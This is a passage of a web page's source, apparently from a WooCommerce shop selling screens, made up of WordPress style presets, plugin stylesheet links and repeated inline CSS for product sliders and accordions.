var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-58875 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro67331.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67331 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67331 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67353.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67353 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67353 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67352.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67352 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67352 .sp-wps-ajax-number-pagination {text-align: 